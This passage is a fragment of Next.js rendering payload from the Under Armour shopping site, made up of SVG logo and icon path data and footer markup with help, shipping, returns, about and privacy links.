static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2b:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2c:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n33:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L31\",null,{}],[\"$\",\"$L32\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$33\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L34\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L35\"]}],\"$L36\"]}],\"$L37\",\"$L38\",\"$L39\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$3a\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3b\",null,{}]]}]\n2f:[\"$\",\"$L3c\",null,{}]\n30:[\"$\",\"$L3d\",null,{}]\n"])</script><script>self.__next_f.push([1,"3e:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3f:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n35:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n36:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$35\"]}]\n"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$37:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$40\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L41\",\"$L42\",\"$L43\",\"$L44\"]}]]}],\"$L45\"]}]\n"])</script><script>self.__next_f.push([1,"46:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 